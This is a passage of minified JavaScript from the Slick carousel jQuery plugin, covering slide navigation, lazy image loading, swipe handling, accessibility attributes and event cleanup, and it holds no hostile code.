t,r;if(r=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=r;break}r=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var r=this;r.autoPlayClear(),r.touchObject={},r.cleanUpEvents(),e(".slick-cloned",r.$slider).detach(),r.$dots&&r.$dots.remove(),r.$prevArrow&&r.$prevArrow.length&&(r.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.prevArrow)&&r.$prevArrow.remove()),r.$nextArrow&&r.$nextArrow.length&&(r.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.nextArrow)&&r.$nextArrow.remove()),r.$slides&&(r.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.detach(),r.$list.detach(),r.$slider.append(r.$slides)),r.cleanUpRows(),r.$slider.removeClass("slick-slider"),r.$slider.removeClass("slick-initialized"),r.$slider.removeClass("slick-dotted"),r.unslicked=!0,t||r.$slider.trigger("destroy",[r])},t.prototype.disableTransition=function(e){var t=this,r={};r[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.fadeSlide=function(e,t){var r=this;!1===r.cssTransitions?(r.$slides.eq(e).css({zIndex:r.options.zIndex}),r.$slides.eq(e).animate({opacity:1},r.options.speed,r.options.easing,t)):(r.applyTransition(e),r.$slides.eq(e).css({opacity:1,zIndex:r.options.zIndex}),t&&setTimeout(function(){r.disableTransition(e),t.call()},r.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(r){r.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,r=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,r,n,i,o=this,a=0;return o.slideOffset=0,r=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,i=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?i=-1.5:1===o.options.slidesToShow&&(i=-2)),a=r*o.options.slidesToShow*i),o.slideCount%o.options.slidesToScroll!==0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(e-o.slideCount))*r*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*r*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*r),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*r*-1+a,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,r=0,n=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(r=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);r<e;)i.push(r),r=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,r,n=this;return r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(i,o){if(o.offsetLeft-r+e(o).outerWidth()/2>-1*n.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var r=this;e(r.$slider).hasClass("slick-initialized")||(e(r.$slider).addClass("slick-initialized"),r.buildRows(),r.buildOut(),r.setProps(),r.startLoad(),r.loadSlider(),r.initializeEvents(),r.updateArrows(),r.updateDots(),r.checkResponsive(!0),r.focusHandler()),t&&r.$slider.trigger("init",[r]),!0===r.options.accessibility&&r.initADA(),r.options.autoplay&&(r.paused=!1,r.autoPlay())},t.prototype.initADA=function(){var t=this,r=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(r){var i=n.indexOf(r);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+r,tabindex:-1}),-1!==i){var o="slick-slide-control"+t.instanceUid+i;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(i){var o=n[i];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":i+1+" of "+r,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,o=i+t.options.slidesToShow;i<o;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,r,n,i=this;function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),r=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),o&&t.attr("sizes",o)),t.attr("src",r).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),i.$slider.trigger("lazyLoaded",[i,t,r])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,r])},a.src=r})}if(!0===i.options.centerMode?!0===i.options.infinite?n=(r=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(r=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),n=i.options.slidesToShow/2+1+2+i.currentSlide):(r=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,n=Math.ceil(r+i.options.slidesToShow),!0===i.options.fade&&(r>0&&r--,n<=i.slideCount&&n++)),t=i.$slider.find(".slick-slide").slice(r,n),"anticipated"===i.options.lazyLoad)for(var a=r-1,s=n,c=i.$slider.find(".slick-slide"),u=0;u<i.options.slidesToScroll;u++)a<0&&(a=i.slideCount-1),t=(t=t.add(c.eq(a))).add(c.eq(s)),a--,s++;o(t),i.slideCount<=i.options.slidesToShow?o(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?o(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&o(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var r=this;r.unslicked||(r.$slider.trigger("afterChange",[r,t]),r.animating=!1,r.slideCount>r.options.slidesToShow&&r.setPosition(),r.swipeLeft=null,r.options.autoplay&&r.autoPlay(),!0===r.options.accessibility&&(r.initADA(),r.options.focusOnChange&&e(r.$slides.get(r.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,n,i,o,a,s=this,c=e("img[data-lazy]",s.$slider);c.length?(r=c.first(),n=r.attr("data-lazy"),i=r.attr("data-srcset"),o=r.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){i&&(r.attr("srcset",i),o&&r.attr("sizes",o)),r.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,r,n]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,r,n]),s.progressiveLazyLoad())},a.src=n):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var r,n,i=this;n=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>n&&(i.currentSlide=n),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),r=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:r}),i.init(),t||i.changeSlide({data:{message:"index",index:r}},!1)},t.prototype.registerBreakpoints=function(){var t,r,n,i=this,o=i.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,o.hasOwnProperty(t)){for(r=o[t].breakpoint;n>=0;)i.breakpoints[n]&&i.breakpoints[n]===r&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(r),i.breakpointSettings[r]=o[t].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,r){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===r?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,r,n=this,i={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",r="top"==n.positionProp?Math.ceil(e)+"px":"0px",i[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(i):(i={},!1===n.cssTransitions?(i[n.animType]="translate("+t+", "+r+")",n.$slideTrack.css(i)):(i[n.animType]="translate3d("+t+", "+r+", 0px)",n.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,r=this;r.$slides.each(function(n,i){t=r.slideWidth*n*-1,!0===r.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:r.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:r.options.zIndex-2,opacity:0})}),r.$slides.eq(r.currentSlide).css({zIndex:r.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,r,n,i,o,a=this,s=!1;if("object"===e.type(arguments[0])?(n=arguments[0],s=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)a.options[n]=i;else if("multiple"===o)e.each(n,function(e,t){a.options[e]=t});else if("responsive"===o)for(r in i)if("array"!==e.type(a.options.responsive))a.options.responsive=[i[r]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===i[r].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(i[r])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,r,n,i,o=this;if(r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var a=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,r.slice(n-t+1+a,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?r.eq(r.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?r.slice(n-(o.options.slidesToShow-i),n+i).addClass("slick-active").attr("aria-hidden","false"):r.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,r,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(r=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-n;t-=1)r=t-1,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<n+i.slideCount;t+=1)r=t,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var r=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(n.attr("data-slick-index"));i||(i=0),r.slideCount<=r.options.slidesToShow?r.slideHandler(i,!1,!0):r.slideHandler(i)},t.prototype.slideHandler=function(e,t,r){var n,i,o,a,s,c=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),n=e,c=u.getLeft(n),a=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?a:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),i=n<0?u.slideCount%u.options.slidesToScroll!==0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!==0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,i]),o=u.currentSlide,u.currentSlide=i,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(s=(s=u.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==r?(u.fadeSlideOut(o),u.fadeSlide(i,function(){u.postSlide(i)})):u.postSlide(i),void u.animateHeight();!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(c,function(){u.postSlide(i)}):u.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,r,n,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,r=Math.atan2(t,e),(n=Math.round(180*r/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===i.options.rtl?"left":"right":n>=135&&n<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,r,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(r=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=r&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,r]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,r,n,i,o,a,s=this;return o=void 